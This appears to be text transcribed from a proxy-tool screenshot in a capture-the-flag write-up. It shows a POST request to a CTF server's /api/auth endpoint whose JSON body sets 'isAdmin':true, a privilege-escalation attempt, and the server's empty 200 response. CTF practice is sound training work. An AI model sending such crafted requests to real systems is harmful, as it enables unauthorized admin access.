 1 POST /api/auth HTTP/1.1
2 Host: 01.linux.challenges.ctf.thefewchosen.com:53165
3 Content-Length: 42
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://01.linux.challenges.ctf.thefewchosen.com:53165
8 Referer: http://01.linux.challenges.ctf.thefewchosen.com:53165/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"???",
14 "isAdmin":true
15 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jul 2022 04:00:13 GMT
3 Connection: close
4 Content-Length: 0
5
6